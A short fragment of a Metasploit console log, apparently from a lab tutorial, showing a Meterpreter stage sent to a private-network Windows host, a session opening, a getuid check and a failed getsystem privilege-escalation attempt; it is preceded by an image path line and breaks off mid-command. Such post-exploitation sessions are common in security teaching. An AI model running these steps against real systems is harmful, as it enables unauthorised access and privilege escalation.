 attacker >
[*] [2015.04.27-11:19:40] Sending stage (881664 bytes) to 192.168.69.128
[*] Meterpreter session 8 opened (192.168.69.10:2545 -> 192.168.69.128:49158) at 2015-04-27 11:19:41 -0700
attacker > sessions -i 8
[*] Starting interaction with 8...
meterpreter > getuid
Server username: WIN-IK5J0TBPB7E\Yoda
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect.
meterpreter > backgroun